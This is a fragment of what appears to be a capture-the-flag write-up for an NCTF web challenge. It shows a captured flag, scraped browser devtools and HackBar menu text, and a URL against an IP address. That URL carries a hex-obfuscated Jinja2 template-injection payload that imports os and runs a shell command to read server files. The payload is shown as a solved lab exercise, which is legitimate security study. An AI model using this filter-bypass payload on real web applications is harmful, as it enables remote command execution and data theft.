 <br/>你就是我的NCTF{ni_t@_niang_dee_jiu_shi_woo_de_master_ma}
-- ?name=master -->
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other Contribute now! HackBa
view-source:http://42.192.72.11:10001/?name={{""["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x5f\x5f"]["\x5f\x5f\x73\x75\x62
\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f"]()[64]["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x5f\x5f\x62\x75\x69
\x6c\x74\x69\x6e\x73\x5f\x5f"]["\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f"]("\x6f\x73")["\x70\x6f\x70\x65\x6e"]("cat wo*")["\x72\x65\x61\x64"]()}}
Post data Referer User Agent Cookies Clear All